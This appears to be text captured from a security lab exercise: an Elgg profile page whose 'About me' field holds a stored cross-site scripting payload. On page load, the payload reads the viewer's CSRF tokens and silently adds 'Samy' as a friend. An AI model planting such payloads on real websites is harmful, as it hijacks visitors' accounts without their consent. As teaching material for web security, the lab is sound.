 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// Set the timestamp and secret token parameters
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add" + "?friend=47" + token + ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send();
}
</script>